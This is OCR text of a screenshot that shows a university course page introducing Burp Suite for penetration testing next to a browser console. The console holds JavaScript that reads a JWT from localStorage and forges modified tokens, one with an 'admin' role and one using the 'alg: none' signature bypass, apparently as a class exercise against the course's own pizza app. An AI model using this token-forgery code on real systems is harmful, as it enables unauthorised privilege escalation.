 Chrome File Edit View History Bookmarks Profiles Tab Window Help
Tue Apr 15 10:24 AM
Deliverable 12 Penetration
devops/instruction/burpSuite/
github.com/devops329/devops/blob/main/instruction/burpSuite/burpSuite.md
Gmail Drive BYU Learning Suite Canvas GitHub Spencer to do List... AWS Home Claude »
main
devops / instruction / burpSuite / burpSuite.md
Top
Preview Code Blame
Raw
all the features of Burp Suite is beyond the scope of this course, but we will cover the basics of its functionality.
Note
Any of the tools that you use for penetration testing must not be executed against an application without the
explicit permission of the owner of the application.
Functionality
Much of what you need to conduct penetration testing can be accomplished using programs such as your browser's
dev tools, Curl, Postman, or some custom code. However, Burp Suite brings all the functionality of these tools into a
single place and is optimized for automation.
The following is a list of the penetration tools provided with Burp Suite.
• Proxy: Intercepts, records, and inspects web traffic between the browser and the server.
• Scanner: Automatically scans web applications for vulnerabilities.
• Intruder: Performs automated attacks to identify vulnerabilities like SQL injection, cross-site scripting (XSS), and
brute force attacks.
• Repeater: Allows manual testing by replaying individual HTTP requests.
• Sequencer: Analyzes the randomness of session tokens.
• Decoder: Decodes and encodes data in various formats.
• Comparer: Compares HTTP responses.
• Extender: Allows the integration of third-party extensions to enhance functionality.
Getting started
To get started, you need to install Burp Suite from the Port Swigger website. When you first open the application you
will see the project selection dialog. You are given the option to create a project on disk that you will work on over time,
or you can create a temporary project in memory so that you can play around and then discard your work. In order to
just get familiar with Burp Suite you should just create a temporary project and start Burp with the default configuration.
JWT Pizza
pizza.vviseguy.click
Gmail Drive BYU Learning Suite Canvas GitHub »
JWT
u
home >
The
web's
best pizza
Order now
“
All I
can say
is
WOW!
P
IZZA
is an
absolute delight
Elements Console Sources Application » 10
top Filter Default levels No Issues
2 hidden
'+').replace(/_/g, '/')));
const payload = JSON.parse(atob(parts[1].replace(/-/g,
'+').replace(/_/g, '/')));
console.log("Token header:", header);
console.log("Token payload:", payload);
// Create modified versions for testing
return {
original: token,
payload,
// Various attack versions
attacks: [
createModifiedToken(header, {...payload, role: "admin"},
parts[2]),
createModifiedToken({...header, alg: "none"}, payload, "")
]
};
}
function createModifiedToken(header, payload, signature) {
const encodedHeader = btoa(JSON.stringify(header)).replace(/\+/g,
'-').replace(/\//g, '_').replace(/=+$/, '');
const encodedPayload = btoa(JSON.stringify(payload)).replace(/\+/g,
'-').replace(/\//g, '_').replace(/=+$/, '');
return signature ?
`${encodedHeader}.${encodedPayload}.${signature}` :
`${encodedHeader}.${encodedPayload}.`;
}
analyzeToken();
Found token in localStorage: VM357:26
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MjksIm5hbWUiOiJ1c2VyIiwi
ZW1haWwiOiJ1c2VyQGp3dC5jb20iLCJyb2xlcyI6W3sicm9sZSI6ImRpbmVyIn1dLCJpY
XQiOjE3NDQ3MzQwNjV9.FINEIh9fIIn1DSZKWX_FUWPrRoHUxVoS3oRqoYi4EZk
Token header: {alg: 'HS256', typ: 'JWT'} VM357:39
Token payload: VM357:40
{id: 29, name: 'user', email: 'user@jwt.com', roles: Array(1), iat:
1744734065}
{original: 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MjksI…wNjV
9.FINEIh9fIIn1DSZKWX_FUWPrRoHUxVoS3oRqoYi4EZk', payload: {…}, attac
ks: Array(2)}
Console AI assistance Autofill What's new
What's new in DevTools 135
See all new features
new
See the highlights from Chrome 135
75
APR
15
30
zoom